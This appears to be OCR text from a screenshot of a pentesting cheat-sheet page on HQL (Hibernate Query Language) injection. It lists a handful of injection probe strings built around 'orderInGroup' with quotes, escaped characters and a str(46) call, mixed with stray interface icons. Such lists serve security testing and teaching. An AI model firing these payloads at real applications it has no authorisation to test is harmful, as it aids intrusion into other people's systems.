
☰
☀️
🔍
Hibernation Query
Language Injection
HQL for pentesters
Payloads:
orderInGroup'

'orderInGroup'

'orderInGroup'\!\!'x

'orderInGroup'\!\!'x'

'orderInGroup'\!\!'x'\!\!''

'orderInGroup'\!\!str(46)\!\!'' 
